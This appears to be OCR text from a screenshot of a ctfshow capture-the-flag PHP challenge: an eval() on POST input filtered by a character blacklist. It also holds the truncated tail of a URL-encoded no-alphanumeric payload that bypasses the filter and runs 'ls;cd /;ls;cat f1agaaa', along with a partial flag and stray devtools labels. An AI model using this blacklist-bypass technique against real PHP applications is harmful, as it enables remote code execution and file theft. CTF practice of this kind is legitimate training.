 <?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
index.php bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var ctfshow{94a1aa6f-069
Elements Performance Console Sources Performance insights Network
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
B%24__%3B%2B%2B%24__%3B%24____.%3D%24__%3B%24__%3D%24_%3B%
2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%
2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%
2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%
2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%
2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24____.%3D%24__
%3B%24_%3D%24%24____%3B(%24___)(%24_%5B_%5D)%3B&_=ls;cd /;ls;cat
f1agaaa;